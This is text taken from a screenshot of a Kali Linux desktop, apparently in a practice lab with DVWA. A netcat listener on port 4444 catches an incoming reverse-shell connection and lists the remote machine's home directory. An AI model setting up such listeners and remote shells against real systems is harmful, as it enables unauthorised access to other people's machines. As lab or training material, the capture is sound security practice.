 1 2 3 4
15:51
2025-08-07
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Home
cdrom0
File System
web_acces
Trash
firewall.l
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.231.21.112] from (UNKNOWN) [10.231.21.102] 45728
ls
autopsy.log
Desktop
Documents
Downloads
DVWA
mnt
Music
Pictures
practice_disk.img
Public
Templates
Videos